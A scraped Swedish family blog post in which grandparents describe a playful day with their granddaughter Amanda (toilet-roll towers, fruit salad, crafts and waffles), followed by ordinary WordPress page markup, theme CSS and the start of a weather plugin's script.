<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Första frågan Var är farfar, sitter han i bilen och väntar. Hon bombarderade mig med frågor vad vi skulle hitta på, bl a kan vi bygga torn med toapapper. Rekordet var 13 rullar, hon var tvungen att berätta det för fröken.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Jag hade laddat med frukt men när vi åkte hem ville hon göra fruktsallad och då saknades några frukter så farfar släppte av oss vid ICA. Vi flanerade runt på ica och kompletterade lite. Såklart måste vi fortsätta Albins tradition att köpa blommor till familjen.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">När vi kom hem gjorde Amanda fruktsallad, hon skar så fint med sin lilla matkniv. Sedan blev det pyssel, pappas morfars gamla resväska är pyssellager.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Sedan kom Amandas cafelåda fram, farfar och jag blev bjudna på jättegott fika, lite vattnigt kaffe men jättegott. Hon är ju jätteduktig att plocka undan efter sig, vi har så bra ordning på våra grejer.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Så var det dags att gå upp och träna lite. Så bra balanssinne hon har, det var väldigt svårt i början men hon gav sig inte mkt imponerande.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Nu var det dags för toarullarna, 14 st flög nerför trappan. En riktigt rolig lek som farfar kanske tycker är lite onödig men vadå……</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">När vi pratade om middag ville hon ha våfflor, jag försökte med något mer matigt men förklädet åkte på och hon vispade ihop smeten jättebra.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">När pappa kom och hämtade frågade hon om Albin kunde få komma dagen efter, hon hade förmodligen hört att han ville komma.</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Såklart, så roligt för oss…………….</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">&nbsp;</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Kram från</p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Farmor och farfar</p>

			</div>
			
			<div class="post-footer">Posted in <a href="http://www.adolphssons.se/?cat=83" rel="category">Amanda</a>, <a href="http://www.adolphssons.se/?cat=62" rel="category">Farmor &amp; Farfar</a> <strong>|</strong>  <a href="http://www.adolphssons.se/?p=5497#respond">No Comments &raquo;</a></div>

			</div>

			
<!-- You can start editing here. -->


    <!-- If comments are open, but there are no comments. -->
  
  


<a name="respond"></a><h3>Leave a Comment</h3>
<form action="http://www.adolphssons.se/wp-comments-post.php" method="post" id="commentform">

<p><input type="text" name="author" id="author" class="styled" value="" size="22" tabindex="1" />
<input type="hidden" name="comment_post_ID" value="5497" />
<input type="hidden" name="redirect_to" value="/?p=5497" />
<label for="author"><small>Name</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>

<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

 <p><small><strong>Please note:</strong> Comment moderation is enabled and may delay your comment. There is no need to resubmit your comment.</small></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" /></p>


</form>


			
			   <p class="pagination"> </p>

						
			
	
			</div>
		
		</div>
		   <div id="sidebar-wrapper">
            
                <div id="sidebar">
<div class="sideblock"><h3>Arkiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Arkiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Välj månad</option>
				<option value='http://www.adolphssons.se/?m=202310'> oktober 2023 </option>
	<option value='http://www.adolphssons.se/?m=202205'> maj 2022 </option>
	<option value='http://www.adolphssons.se/?m=202203'> mars 2022 </option>
	<option value='http://www.adolphssons.se/?m=202202'> februari 2022 </option>
	<option value='http://www.adolphssons.se/?m=202110'> oktober 2021 </option>
	<option value='http://www.adolphssons.se/?m=202109'> september 2021 </option>
	<option value='http://www.adolphssons.se/?m=201911'> november 2019 </option>
	<option value='http://www.adolphssons.se/?m=201812'> december 2018 </option>
	<option value='http://www.adolphssons.se/?m=201808'> augusti 2018 </option>
	<option value='http://www.adolphssons.se/?m=201807'> juli 2018 </option>
	<option value='http://www.adolphssons.se/?m=201806'> juni 2018 </option>
	<option value='http://www.adolphssons.se/?m=201805'> maj 2018 </option>
	<option value='http://www.adolphssons.se/?m=201708'> augusti 2017 </option>
	<option value='http://www.adolphssons.se/?m=201707'> juli 2017 </option>
	<option value='http://www.adolphssons.se/?m=201706'> juni 2017 </option>
	<option value='http://www.adolphssons.se/?m=201705'> maj 2017 </option>
	<option value='http://www.adolphssons.se/?m=201704'> april 2017 </option>
	<option value='http://www.adolphssons.se/?m=201703'> mars 2017 </option>
	<option value='http://www.adolphssons.se/?m=201702'> februari 2017 </option>
	<option value='http://www.adolphssons.se/?m=201701'> januari 2017 </option>
	<option value='http://www.adolphssons.se/?m=201612'> december 2016 </option>
	<option value='http://www.adolphssons.se/?m=201611'> november 2016 </option>
	<option value='http://www.adolphssons.se/?m=201610'> oktober 2016 </option>
	<option value='http://www.adolphssons.se/?m=201609'> september 2016 </option>
	<option value='http://www.adolphssons.se/?m=201608'> augusti 2016 </option>
	<option value='http://www.adolphssons.se/?m=201607'> juli 2016 </option>
	<option value='http://www.adolphssons.se/?m=201606'> juni 2016 </option>
	<option value='http://www.adolphssons.se/?m=201605'> maj 2016 </option>
	<option value='http://www.adolphssons.se/?m=201604'> april 2016 </option>
	<option value='http://www.adolphssons.se/?m=201603'> mars 2016 </option>
	<option value='http://www.adolphssons.se/?m=201602'> februari 2016 </option>
	<option value='http://www.adolphssons.se/?m=201601'> januari 2016 </option>
	<option value='http://www.adolphssons.se/?m=201512'> december 2015 </option>
	<option value='http://www.adolphssons.se/?m=201511'> november 2015 </option>
	<option value='http://www.adolphssons.se/?m=201510'> oktober 2015 </option>
	<option value='http://www.adolphssons.se/?m=201509'> september 2015 </option>
	<option value='http://www.adolphssons.se/?m=201508'> augusti 2015 </option>
	<option value='http://www.adolphssons.se/?m=201507'> juli 2015 </option>
	<option value='http://www.adolphssons.se/?m=201506'> juni 2015 </option>
	<option value='http://www.adolphssons.se/?m=201505'> maj 2015 </option>
	<option value='http://www.adolphssons.se/?m=201504'> april 2015 </option>
	<option value='http://www.adolphssons.se/?m=201503'> mars 2015 </option>
	<option value='http://www.adolphssons.se/?m=201502'> februari 2015 </option>
	<option value='http://www.adolphssons.se/?m=201501'> januari 2015 </option>
	<option value='http://www.adolphssons.se/?m=201412'> december 2014 </option>
	<option value='http://www.adolphssons.se/?m=201408'> augusti 2014 </option>
	<option value='http://www.adolphssons.se/?m=201407'> juli 2014 </option>
	<option value='http://www.adolphssons.se/?m=201406'> juni 2014 </option>
	<option value='http://www.adolphssons.se/?m=201405'> maj 2014 </option>
	<option value='http://www.adolphssons.se/?m=201404'> april 2014 </option>
	<option value='http://www.adolphssons.se/?m=201403'> mars 2014 </option>
	<option value='http://www.adolphssons.se/?m=201402'> februari 2014 </option>
	<option value='http://www.adolphssons.se/?m=201401'> januari 2014 </option>
	<option value='http://www.adolphssons.se/?m=201312'> december 2013 </option>
	<option value='http://www.adolphssons.se/?m=201311'> november 2013 </option>
	<option value='http://www.adolphssons.se/?m=201310'> oktober 2013 </option>
	<option value='http://www.adolphssons.se/?m=201309'> september 2013 </option>
	<option value='http://www.adolphssons.se/?m=201308'> augusti 2013 </option>
	<option value='http://www.adolphssons.se/?m=201307'> juli 2013 </option>
	<option value='http://www.adolphssons.se/?m=201306'> juni 2013 </option>
	<option value='http://www.adolphssons.se/?m=201305'> maj 2013 </option>
	<option value='http://www.adolphssons.se/?m=201304'> april 2013 </option>
	<option value='http://www.adolphssons.se/?m=201303'> mars 2013 </option>
	<option value='http://www.adolphssons.se/?m=201302'> februari 2013 </option>
	<option value='http://www.adolphssons.se/?m=201301'> januari 2013 </option>
	<option value='http://www.adolphssons.se/?m=201212'> december 2012 </option>
	<option value='http://www.adolphssons.se/?m=201211'> november 2012 </option>
	<option value='http://www.adolphssons.se/?m=201210'> oktober 2012 </option>
	<option value='http://www.adolphssons.se/?m=201209'> september 2012 </option>
	<option value='http://www.adolphssons.se/?m=201208'> augusti 2012 </option>
	<option value='http://www.adolphssons.se/?m=201207'> juli 2012 </option>
	<option value='http://www.adolphssons.se/?m=201206'> juni 2012 </option>
	<option value='http://www.adolphssons.se/?m=201205'> maj 2012 </option>
	<option value='http://www.adolphssons.se/?m=201204'> april 2012 </option>
	<option value='http://www.adolphssons.se/?m=201203'> mars 2012 </option>
	<option value='http://www.adolphssons.se/?m=201202'> februari 2012 </option>
	<option value='http://www.adolphssons.se/?m=201201'> januari 2012 </option>
	<option value='http://www.adolphssons.se/?m=201112'> december 2011 </option>
	<option value='http://www.adolphssons.se/?m=201111'> november 2011 </option>
	<option value='http://www.adolphssons.se/?m=201110'> oktober 2011 </option>
	<option value='http://www.adolphssons.se/?m=201109'> september 2011 </option>
	<option value='http://www.adolphssons.se/?m=201108'> augusti 2011 </option>
	<option value='http://www.adolphssons.se/?m=201107'> juli 2011 </option>
	<option value='http://www.adolphssons.se/?m=201106'> juni 2011 </option>
	<option value='http://www.adolphssons.se/?m=201105'> maj 2011 </option>
	<option value='http://www.adolphssons.se/?m=201104'> april 2011 </option>
	<option value='http://www.adolphssons.se/?m=201103'> mars 2011 </option>
	<option value='http://www.adolphssons.se/?m=201102'> februari 2011 </option>
	<option value='http://www.adolphssons.se/?m=201101'> januari 2011 </option>
	<option value='http://www.adolphssons.se/?m=201012'> december 2010 </option>
	<option value='http://www.adolphssons.se/?m=201011'> november 2010 </option>
	<option value='http://www.adolphssons.se/?m=201010'> oktober 2010 </option>
	<option value='http://www.adolphssons.se/?m=201009'> september 2010 </option>
	<option value='http://www.adolphssons.se/?m=201008'> augusti 2010 </option>
	<option value='http://www.adolphssons.se/?m=201007'> juli 2010 </option>
	<option value='http://www.adolphssons.se/?m=201006'> juni 2010 </option>
	<option value='http://www.adolphssons.se/?m=201005'> maj 2010 </option>
	<option value='http://www.adolphssons.se/?m=201004'> april 2010 </option>
	<option value='http://www.adolphssons.se/?m=201003'> mars 2010 </option>
	<option value='http://www.adolphssons.se/?m=201002'> februari 2010 </option>
	<option value='http://www.adolphssons.se/?m=201001'> januari 2010 </option>
	<option value='http://www.adolphssons.se/?m=200912'> december 2009 </option>
	<option value='http://www.adolphssons.se/?m=200911'> november 2009 </option>
	<option value='http://www.adolphssons.se/?m=200910'> oktober 2009 </option>
	<option value='http://www.adolphssons.se/?m=200909'> september 2009 </option>
	<option value='http://www.adolphssons.se/?m=200908'> augusti 2009 </option>
	<option value='http://www.adolphssons.se/?m=200907'> juli 2009 </option>
	<option value='http://www.adolphssons.se/?m=200906'> juni 2009 </option>
	<option value='http://www.adolphssons.se/?m=200905'> maj 2009 </option>
	<option value='http://www.adolphssons.se/?m=200903'> mars 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div class="sideblock"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="måndag">M</th>
		<th scope="col" title="tisdag">T</th>
		<th scope="col" title="onsdag">O</th>
		<th scope="col" title="torsdag">T</th>
		<th scope="col" title="fredag">F</th>
		<th scope="col" title="lördag">L</th>
		<th scope="col" title="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.adolphssons.se/?m=202310">&laquo; okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideblock"><h3>Kategorier</h3><form action="http://www.adolphssons.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="84">Albin</option>
	<option class="level-0" value="83">Amanda</option>
	<option class="level-0" value="66">Äventyr</option>
	<option class="level-0" value="50">Bad</option>
	<option class="level-0" value="63">Båt</option>
	<option class="level-0" value="73">Besök</option>
	<option class="level-0" value="13">Bilder/filmer</option>
	<option class="level-0" value="90">Bolt</option>
	<option class="level-0" value="12">BVC</option>
	<option class="level-0" value="82">Cykel</option>
	<option class="level-0" value="81">Djur</option>
	<option class="level-0" value="86">Familjen</option>
	<option class="level-0" value="89">Farmor</option>
	<option class="level-0" value="62">Farmor &amp; Farfar</option>
	<option class="level-0" value="69">Fest</option>
	<option class="level-0" value="61">Fika</option>
	<option class="level-0" value="54">Förskolan</option>
	<option class="level-0" value="92">Fotboll</option>
	<option class="level-0" value="79">Högtid</option>
	<option class="level-0" value="64">Jul</option>
	<option class="level-0" value="51">Kalas</option>
	<option class="level-0" value="58">Kläder</option>
	<option class="level-0" value="72">Kompisar</option>
	<option class="level-0" value="59">Kreativitet</option>
	<option class="level-0" value="4">KUB test</option>
	<option class="level-0" value="70">Lego</option>
	<option class="level-0" value="49">Lek</option>
	<option class="level-0" value="77">Liseberg</option>
	<option class="level-0" value="48">Mat</option>
	<option class="level-0" value="80">Olycka</option>
	<option class="level-0" value="87">Pappa</option>
	<option class="level-0" value="53">Present</option>
	<option class="level-0" value="56">Promenad</option>
	<option class="level-0" value="65">Resa</option>
	<option class="level-0" value="9">Rutinkontroll</option>
	<option class="level-0" value="78">Selma</option>
	<option class="level-0" value="57">Semester</option>
	<option class="level-0" value="10">Shopping</option>
	<option class="level-0" value="55">Sjuk</option>
	<option class="level-0" value="71">Skola</option>
	<option class="level-0" value="85">Snö</option>
	<option class="level-0" value="88">Sol</option>
	<option class="level-0" value="91">Spa</option>
	<option class="level-0" value="74">Spel</option>
	<option class="level-0" value="68">Sport</option>
	<option class="level-0" value="1">Standard</option>
	<option class="level-0" value="11">Status</option>
	<option class="level-0" value="67">Träning</option>
	<option class="level-0" value="3">Ultraljud</option>
	<option class="level-0" value="14">Utflykt</option>
	<option class="level-0" value="52">Utomhus</option>
	<option class="level-0" value="15">Utveckling</option>
	<option class="level-0" value="8">Vagn</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                
                </div>
            
            </div>
        
        </div>    
										 <div id="footer">
 <!--stats_footer_test--><script src="http://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'11431250',v:'ext',post:'5497'});
var load_cmc = function(){linktracker_init(11431250,5497,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
 
		</div>
      
   
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.adolphssons.se/wp-content/themes/fieldsofgold/style.css
body_size: 2046
content:
/*
Theme Name: Fieldsofgold
Theme URI: http://www.freewordpresslayouts.com
Version: 1.0
Description: 2 Column theme
Author: Make Quick
Author URI: http://www.freewordpresslayouts.com
*/



/* Links */

a:link { text-decoration: none; color: #464646; }

a:visited { text-decoration: none; color: #464646; }

a:hover, a:active { color: #000000; }

/* Headings */

h1, h2, h3, h4, h5, h6 { font-weight: normal; margin: 20px 0 10px; }

h1 { font-size: 32px; margin-bottom: 0px; margin-top: 10px;}

h2 { font-size: 28px; }

h3 { font-size: 24px; }

h4, h5, h6 { font-size: 20px; }

/* Other Html Elements */
.titles { font-weight: normal; border-bottom-width: 0; font-size: 24px; text-decoration: none; underline: none;}
.titles a:link, .titles a:visited, .titles a:active {
text-decoration: none;
underline: none;
font-size: 24px;
font-weight: normal;
border-bottom-width: 0;
}

pre, blockquote 
{
	overflow: auto;
	padding: 0 10px;
	margin: 20px 30px;
	line-height: 1.8em;
	background-color: #f5f5f5;
	border: 1px solid #e0e0e0;
}

pre:hover, blockquote:hover
{
	background-color: #f0f0f0;
	border: 1px solid #d0d0d0;
}

pre { padding-top: 10px; padding-bottom: 10px; }

code { color: #779900; font-family: Consolas, Verdana, "Courier New", Sans-Serif; }

ul, ol { line-height: 2.0em; }

ul { list-style-image: url(images/bullet.gif); }

abbr, acronym { font-style: normal; border-bottom: 1px dotted #333333; cursor: help; }

del { text-decoration: line-through; color: #999999; }

ins { text-decoration: none; color: #009977; }

/* Structure */

body
{
	margin: 0;
	padding: 0;
	color: #5A5A5A;
	background-image: url(images/bg.gif);
	background-repeat: repeat-x;
	background-color: #5A5A5A;
	font: normal 76% "Trebuchet MS", "Lucida Grande", Verdana, Georgia, Sans-Serif;
}

#wrapper2 {
width: 768px;
margin-left: auto;
margin-right: auto;
}

#header
{
	float: left;
	width: 768px;
	padding-bottom: 8px;
	background: #FFFFFF;
	clear: right;
	background-image: url(images/header-bg.gif);
	background-repeat: no-repeat;
	padding-left: 0px;
	height: 89px;
	margin-top: 13px;
}

#navigation
{
	clear: both;
	float: left;
	width: 100%;
	background-image: url(images/header.gif);
	height: 220px;
}

#wrapper
{
	clear: both;
	float: left;
	width: 100%;
	color: #555555;
	background: #FFFFFF;
}

#content-wrapper
{
	width: 65%;
	float: left;
}

#content
{
	float: left;
	padding: 0 0px 10px 30px;
}

#sidebar-wrapper
{
	width: 35%;
	float: right;
}

#sidebar
{
	float: right;
	padding: 0px 15px 10px 10px;
	width: 210px;
	margin-right: 15px;
	margin-top: 0px;
}

#footer
{
	clear: both;
	float: left;
	width: 748px;
	text-align: left;
	padding-left: 20px;
	background: #FFFFFF;
	color: #464646;
	font-size: 11px;
}

#footer a {
	color: #464646;
	font-size: 11px;
	}

#footer a: visited {
	color: #464646;
	}
#footer a:hover {
	color: #993019;
	border-bottom: 1px dashed #E18A77;
	}
#extras
{
	float: left;
	width: 780px;
	color: #444444;
	text-align: left;
	padding: 0 10px 10px;
	margin: 10px 12px 20px;
	background-color: #f5f5f5;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}

/* Header */

#header h1 { padding-left: 30px; }

/* Navigation */

#navigation ul { list-style-type: none; list-style-image: none; float: right; margin-top: 0px; padding: 0 0px 0 0; }

#navigation li { float: left; }

#navigation li a:link,
#navigation li a:visited
{
	float: left;
	color: #FFF;
	display: block;
	padding: 5px 10px;
	margin-right: 1px;
	border: 1px dashed transparent;
	height: 24px;
	font-size: 14px;
	margin-top: 4px;
	
}

#navigation li a:hover,
#navigation li a:active
{
	color: #FFF;
	background: #4F4F4F;
	border: 1px solid #000;
	background-repeat: repeat-x;
	font-size: 14px;
		margin-top: 4px;
}

#navigation li.active a
{
	color: #555555;
	background-color: #ffffff;
}

/* Wrapper */

#wrapper a:link { font-weight: bold; }

#wrapper a:visited { font-weight: bold; }

#wrapper a:hover, #wrapper a:active { }

/* Content */

#content .post-title a { border-bottom-width: 0; }

#content .post p.img { float: left; margin: 0 15px 0 0; }

#content .post p.img img { padding: 8px; border: 1px solid #d0d0d0; background-color: #eeeeee; }

#content .post-footer 
{ 
	font-size: 90%; 
	color: #888888;
	margin-bottom: 5px; 
	padding:5px 5px 5px 15px;
	background-repeat: none;
	background-color: #FFFAEE;
	border: 1px solid #F4E8CA;
}

/* Sidebar */

.sideblock
{
	padding: 5px 10px;
	margin-bottom: 20px;
	background-color: #F7F7F7;
	border: 1px solid #E2E2E2;
}

.sideblock ul { }

.sideblock h3 { margin-top: 5px; font-size: 14px; color: #DCA345; font-weight: bold; }

#sidebar dt { margin: 0; padding-top: 5px; font-weight: bold; color: #666666; }

#sidebar dd { margin: 0 0 5px; padding-bottom: 5px; line-height: 1.8em; }

#sidebar dd a:link { border-bottom-width: 0; font-weight: normal;  border-bottom: none; text-decoration: none;}

#sidebar dd a:visited { border-bottom-width: 0; font-weight: normal; border-bottom: none; text-decoration: none; }

#sidebar dd a:hover, #sidebar dd a:active { border-bottom: none; text-decoration: none;}

/* Extras */

#extras h6 { font-size: 14px; text-transform: uppercase; color: #555555; }

#friends
{
	float: left;
	width: 150px;
	margin-left: 20px;
	margin-right: 10px;
}

#links
{
	float: left;
	width: 275px;
	margin-right: 50px;
}

#about
{
	float: left;
	width: 250px;
	margin-right: 20px;
}

#friends ul { padding-left: 20px; }

#links dl, #links dt, #links dd { margin: 0; padding: 0; }

#links dt { font-weight: bold; padding-top: 5px; }

#links dd { margin-bottom: 5px; padding-bottom: 5px; border-bottom: 1px dotted #999999; }

	/* Comments Styling */
#commentlist li {
margin-bottom: 1.5em;
padding-bottom: 1em;
border-bottom: 1px solid #700000;
}

#commentform {
margin: 1em 0;
background: #FFFFFF;
width: 280px;
}

#commentform textarea {
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#commentform textarea:hover {
background: #FFFFFF;
border: 1px solid #d6d3d3;
}
#commentform textarea:focus {
background: #ffffff;
border: 1px solid #939793;
}

#commentform #email, #commentform #author, #commentform #url {
font-size: 1.1em;
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#commentform #email:hover, #commentform #author:hover, #commentform #url:hover {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #d6d3d3;
width: 280px;
}
#commentform #email:focus, #commentform #author:focus, #commentform #url:focus {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #939793;
width: 280px;
}
#commentform input{
margin-bottom: 3px;
}

.date {
	background: url(images/date.gif) no-repeat;
	height: 54px;
	margin-bottom: 0px;
	width: 54px;
	text-align: center;
	float: left;
	margin-top: 15px;
}
.date .month {
	display: block;
	color: #C47F1A;
	padding: 2px 0px;
	text-align: center;
	text-transform: uppercase;
	font-size: 10px;
	margin-top: 2px;
	font-weight: bold;
	margin-bottom: 3px;
}
.date .day {
	display: block;
	color: #FFFFFF;
	font: 2.3em Georgia;
	padding-top: 0px;
	text-align: center;
	margin-top: -8px;
}

#left {
	width: 60px;
	float: left;
}

.slogan {
font-size: 13px;
color: #6F6F6F;
text-transform: lowercase;
margin-left: 30px;
margin-bottom: 2px;

}

--- FILE ---
content_type: text/css
request_url: http://www.adolphssons.se/wp-content/plugins/cool-weather/coolweather.css
body_size: 182
content:
#coolweather_container {
    background-color: #F9FBFC;
    border: 0px solid #C3CED9;
    width: 188px;
    font-size: 12px;
}
#coolweather_hint, #coolweather_input_container {
    padding: 12px;
    line-height: 1.4em;
}
#coolweather_input {
    width: 160px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.adolphssons.se/wp-content/plugins/cool-weather/coolweather.js
body_size: 9164
content:
function get_nav_language() {
    var nav_lng;
    if(navigator.userlanguage) nav_lng = navigator.userlanguage;
    if(navigator.browserLanguage) nav_lng = navigator.browserLanguage;
    if(navigator.systemLanguage) nav_lng = navigator.systemLanguage;
    if(navigator.language) nav_lng = navigator.language;
    return new String(nav_lng).toLowerCase();
}

var coolweather_nav_lng = get_nav_language();
var coolweather_nav_language = "en, ca, de, es, fr, it, ja, nl, pt, ro, zh-cn, zh-tw";
if (coolweather_nav_language.indexOf(coolweather_nav_lng) == -1) coolweather_nav_lng = 'en';

var coolweather_lang = [];

coolweather_lang['en'] = [];
coolweather_lang['en']['currentconditions'] = "Current Conditions";
coolweather_lang['en']['changecity'] = "Change the city";
coolweather_lang['en']['temperature'] = "Temperature: ";
coolweather_lang['en']['hightemperature'] = "High Temperature: ";
